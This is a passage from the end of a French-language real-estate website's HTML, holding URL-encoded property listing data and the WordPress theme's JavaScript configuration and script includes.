Fuploads%2F2014%2F05%2FH-768x512.jpg%20768w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH-600x400.jpg%20600w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH.jpg%201500w%22%20sizes%3D%22%28max-width%3A%20105px%29%20100vw%2C%20105px%22%20%2F%3E\"],[\"MAISON%20A%20VENDRE%20%28villa%20somptueuse%29\",\"\",\"\",3,\"%3Cimg%20width%3D%22120%22%20height%3D%22120%22%20src%3D%22https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-120x120.jpg%22%20class%3D%22attachment-agent_picture_thumb%20size-agent_picture_thumb%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20srcset%3D%22https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-120x120.jpg%20120w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-150x150.jpg%20150w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-45x45.jpg%2045w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-36x36.jpg%2036w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-300x300.jpg%20300w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-100x100.jpg%20100w%22%20sizes%3D%22%28max-width%3A%20120px%29%20100vw%2C%20120px%22%20%2F%3E\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E200.000.000%20CFA%3Cspan%20class%3D%22infocur%22%3E%3C%2Fspan%3E\",\"villa\",\"maison-entiere\",\"villamaison-entiere\",\"https%3A%2F%2Fwww.alfuegoglobal.com%2Fannonces%2F2-rooms-southwark%2F\",121,200000000,\"0\",\"0\",\"400 m<sup>2<\\\/sup>\",\"Villa\",\"Maison%20enti%C3%A8re\",\"200M%20CFA\",\"%3Cimg%20width%3D%22105%22%20height%3D%2270%22%20src%3D%22https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-105x70.jpg%22%20class%3D%22attachment-widget_thumb%20size-widget_thumb%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20srcset%3D%22https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-105x70.jpg%20105w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-300x200.jpg%20300w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-1024x683.jpg%201024w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-768x512.jpg%20768w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1-600x400.jpg%20600w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F1.jpg%201500w%22%20sizes%3D%22%28max-width%3A%20105px%29%20100vw%2C%20105px%22%20%2F%3E\"],[\"PROCESSUS%20D%26rsquo%3BIMMATRICULATION\",\"\",\"\",4,\"%3Cimg%20width%3D%22120%22%20height%3D%22120%22%20src%3D%22https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-120x120.jpg%22%20class%3D%22attachment-agent_picture_thumb%20size-agent_picture_thumb%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20srcset%3D%22https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-120x120.jpg%20120w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-150x150.jpg%20150w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-45x45.jpg%2045w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-36x36.jpg%2036w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-300x300.jpg%20300w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-100x100.jpg%20100w%22%20sizes%3D%22%28max-width%3A%20120px%29%20100vw%2C%20120px%22%20%2F%3E\",\"\",\"appartements\",\"duplex\",\"appartementsduplex\",\"https%3A%2F%2Fwww.alfuegoglobal.com%2Fannonces%2Fprocessus-immatriculation%2F\",18983,0,\"0\",\"0\",false,\"Appartements\",\"Duplex\",\"\",\"%3Cimg%20width%3D%22105%22%20height%3D%2270%22%20src%3D%22https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-105x70.jpg%22%20class%3D%22attachment-widget_thumb%20size-widget_thumb%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20srcset%3D%22https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-105x70.jpg%20105w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-300x200.jpg%20300w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-1024x683.jpg%201024w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-768x512.jpg%20768w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-1536x1024.jpg%201536w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-2048x1365.jpg%202048w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2022%2F02%2F4-600x400.jpg%20600w%22%20sizes%3D%22%28max-width%3A%20105px%29%20100vw%2C%20105px%22%20%2F%3E\"]]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/google_js/google_map_code.js?ver=4.8' id='googlecode_regular-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/slick.min.js?ver=4.8' id='slick.min-js'></script>
<script type='text/javascript' id='control-js-extra'>
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"RECHERCHER","searchtext2":"Search here...","path":"https:\/\/www.alfuegoglobal.com\/wp-content\/themes\/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Votre Nom","contact_email":"Votre Email","contact_phone":"Votre T\u00e9l\u00e9phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Votre Nom","adv_email":"Votre Email","adv_phone":"Votre T\u00e9l\u00e9phone","adv_comment":"Your Message","adv_search":"Envoyez votre message","admin_url":"https:\/\/www.alfuegoglobal.com\/wp-admin\/","login_redirect":"https:\/\/www.alfuegoglobal.com\/dashboard-profile-page-2\/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"1500000","curency":"CFA","where_curency":"after","submission_curency":"USD","to":"\u00e0","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":".","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"fr","deleting":"deleting...","save_search":"saving...","captchakey":"6Lf_3iATAAAAAKmAacxVlPNnsmQA1jMGLcrgT0N0","usecaptcha":"yes","scroll_trigger":"90","adv6_taxonomy_term":"","adv6_max_price":"","adv6_min_price":"","is_rtl":"0","sticky_footer":"no","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":"","new_page_link":"_self","stripe_pay":"Pay","stripe_pay_for":"Payment for package","property_modal":"","location_animation":"no","location_animation_text":"Trouver une maison \u00e0 %city%","indian_format":"no","content_type":"","geo_no_results":"there are no results"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/control.js?ver=4.8' id='control-js'></script>
<script type='text/javascript' id='ajaxcalls-js-extra'>
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Votre Nom","contact_email":"Votre Email","contact_phone":"Votre T\u00e9l\u00e9phone","contact_comment":"Your Message","adv_contact_name":"Votre Nom","adv_email":"Votre Email","adv_phone":"Votre T\u00e9l\u00e9phone","adv_comment":"Your Message","adv_search":"Envoyez votre message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https:\/\/www.alfuegoglobal.com\/wp-admin\/","login_redirect":"https:\/\/www.alfuegoglobal.com\/dashboard-profile-page-2\/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"Favoris","remove_fav":"remove from favorites","saving":"saving..","sending":"Envoie du message...","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https:\/\/www.alfuegoglobal.com\/dashboard-agent-list-2\/","use_gdpr":"yes","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!","checkout_url":"","wpestate_ajax":"https:\/\/www.alfuegoglobal.com\/wp-content\/themes\/wpresidence\/ajax_handler.php","property_views":"Property Views","contact_agent":"Contact Agent","favorites_login":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/ajaxcalls.js?ver=4.8' id='ajaxcalls-js'></script>
			<script data-category="functional">
											</script>
			</body>
</html>
